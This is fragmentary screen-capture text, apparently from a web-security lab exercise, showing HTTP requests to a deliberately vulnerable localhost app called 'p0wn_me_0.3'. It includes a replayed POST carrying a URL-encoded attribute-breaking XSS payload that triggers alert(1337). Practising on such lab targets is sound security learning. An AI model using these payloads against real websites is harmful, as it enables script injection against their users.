 http://localhos...2/p0wn_me_0.3/ × localhost / 12
localhost /p0wn_me_0.3/
new_home
save_message
display_saved_messages
type your message:
message2: test2 Submit Query
Logout
Live HTTP head
Headers Generator
HTTP Headers
http://localhos 0wn_me_0.3/
POST p0wn_me_0.3/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0) G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhos p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
message2=test2
http://localhos...2/p0wn_me_0.3/ +
localhost/ /p0wn_me_0.3
new_home
save_message
display_saved_messages
type your message:
message2: XSS attempt!! Submit Query
Logout
Live HTTP Replay
POST http://localhost/ /p0wn_me_0.3/
HTTP Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Send POST Content ?
message2=%22%20onmouseover%3D%22alert(1337)